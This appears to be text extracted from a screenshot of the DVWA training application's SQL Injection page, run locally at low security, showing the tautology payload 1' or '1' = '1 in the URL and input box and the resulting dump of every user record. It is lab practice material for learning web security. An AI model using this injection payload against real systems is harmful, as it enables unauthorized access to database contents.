 Vulnerability: SQL Injecti
What is SQL Injection? T
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+or+'1'+%3D+'1&Submit=Submit#
Burp
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS DVWA
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: 1' or '1' = '1 Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Menu [Terminal] Vulnerability: SQL Injec... [Burp Suite Community ...